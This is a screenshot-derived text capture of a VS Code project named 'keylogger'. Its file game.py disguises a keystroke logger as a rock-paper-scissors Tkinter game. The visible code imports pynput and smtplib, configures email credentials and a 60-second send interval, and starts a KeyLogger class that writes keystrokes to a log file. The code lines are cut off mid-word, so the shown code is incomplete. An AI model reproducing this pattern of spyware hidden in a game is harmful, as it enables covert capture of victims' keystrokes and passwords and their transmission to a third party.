 File Edit Selection View Go Run Terminal Help
keylogger
EXPLORER
KEYLOGGER
game.py
logfile.txt
OUTLINE
TIMELINE
Stone Paper Scissors
Choose your move
Rock
Paper
Scissors
game.py
game.py > ...
1 import tkinter as tk
2 from tkinter import messagebox
3 from pynput import keyboard
4 import threading
5 import smtplib
6 import socket
7 import platform
8 import os
9
10 # --- CONFIGURATION ---
11 EMAIL_ADDRESS = " " # Use Mailtrap or test SMTP
12 EMAIL_PASSWORD = " "
13 SEND_INTERVAL = 60 # Seconds
14 LOG_FILE = "logfile.txt"
15
16 # --- KEYLOGGER CLASS ---
17 class KeyLogger:
18 def __init__(self, interv
19 self.interval = inter
20 self.log = ""
21 self.email = email
22 self.password = passw
23 self.listener = None
24 self.timer = None
25
26 def append_log(self, string):
27 self.log += string
28 try:
29 with open(LOG_FILE, "a") as f:
30 f.write(string)
31 except Exception as e:
Result
You: Rock
Computer: Scissors
You win!
OK
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
PS C:\Users\nisch\OneDrive\Desktop\keylogger> python -u "c:\Users\nisch\OneDrive\Desktop\keylogger\game.py"
PS C:\Users\nisch\OneDrive\Desktop\keylogger> python -u "c:\Users\nisch\OneDrive\Desktop\keylogger\logger.py"
PS C:\Users\nisch\OneDrive\Desktop\keylogger> python -u "c:\Users\nisch\OneDrive\Desktop\keylogger\game.py"
Code
Code
Launchpad 0 0 Ln 13, Col 19 Spaces: 4 UTF-8 CRLF {} Python 3.12.4 64-bit Go Live Prettier